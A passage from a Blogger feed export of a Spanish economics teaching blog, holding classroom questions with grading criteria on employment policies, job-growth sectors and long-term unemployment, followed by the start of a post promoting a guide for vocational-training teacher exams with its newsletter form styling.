año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      